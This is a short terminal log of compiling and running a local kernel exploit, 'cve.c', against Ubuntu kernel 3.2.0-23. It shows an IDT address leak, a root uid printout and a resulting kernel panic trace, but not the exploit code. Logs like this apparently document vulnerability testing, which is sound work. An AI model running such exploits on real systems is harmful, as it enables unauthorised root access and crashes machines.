 ubuntu@ubuntu:~$ gcc -Wall cve.c -o cve
cve.c: In function /main0:
cve.c:190:9: warning: unused variable /d_child0 [-Wunused-variable]
cve.c:238:1: warning: control reaches end of non-void function [-Wreturn-type]
ubuntu@ubuntu:~$ ./cve
[+] pid=3618
IDT addr = 0xffffffff81dd7000
[+] pid=0
[!] exiting as a father
ubuntu@ubuntu:~$ [+] got a shell?
uid=0(root) gid=0(root) groups=0(root)
[+] probably not
[ 216.384103] init[1]: segfault at ffffffffff5ff0a0 ip 00007fff049ff9b8 sp 0000
7fff049ea980 error 4
[ 216.398485] Kernel panic - not syncing: Attempted to kill init!
[ 216.398770] Pid: 1, comm: init Not tainted 3.2.0-23-generic #36-Ubuntu
[ 216.399045] Call Trace:
[ 216.399250] [<ffffffff81644023>] panic+0x91/0x1a4
[ 216.399515] [<ffffffff8106b185>] forget_original_parent+0x245/0x250
[ 216.399799] [<ffffffff8106b1a7>] exit_notify+0x17/0x160
[ 216.400053] [<ffffffff8106ba83>] do_exit+0x1f3/0x420
[ 216.400301] [<ffffffff8106be54>] do_group_exit+0x44/0xa0
[ 216.400571] [<ffffffff8106bec7>] sys_exit_group+0x17/0x20
[ 216.400843] [<ffffffff81664a82>] system_call_fastpath+0x16/0x1b